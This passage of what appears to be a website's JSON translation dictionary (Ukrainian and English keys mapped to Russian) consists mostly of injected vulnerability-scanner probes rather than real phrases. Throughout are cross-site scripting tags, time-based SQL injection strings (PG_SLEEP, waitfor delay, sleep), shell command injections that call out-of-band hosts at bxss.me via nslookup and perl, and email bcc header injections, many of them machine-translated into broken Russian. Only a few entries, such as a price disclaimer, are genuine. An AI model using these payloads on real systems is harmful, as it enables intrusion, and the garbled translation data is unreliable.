0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select 